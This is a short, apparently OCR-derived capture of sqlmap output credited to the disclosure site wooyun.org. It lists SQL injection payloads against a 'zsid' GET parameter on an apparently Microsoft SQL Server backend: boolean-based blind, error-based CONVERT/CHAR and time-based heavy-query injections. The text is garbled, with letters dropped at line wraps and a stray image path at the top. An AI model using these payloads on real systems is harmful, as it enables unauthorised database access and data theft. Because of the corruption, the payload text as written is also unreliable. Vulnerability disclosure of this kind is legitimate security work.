 arameter: zsid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: zsid=c660c2da-cc1e-4af2-b62f-86187e860f8c' AND 7484=7484 AND 'UINo'
'UINo
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: zsid=c660c2da-cc1e-4af2-b62f-86187e860f8c' AND 4028=CONVERT(INT,(SE
ECT CHAR(113)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (4028=4
28) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(120)+C
AR(113))) AND 'auOJ'='auOJ
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: zsid=c660c2da-cc1e-4af2-b62f-86187e860f8c' AND 6917=(SELECT COUNT(*
FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysus
rs AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'xANq'='xANq
www.wooyun.org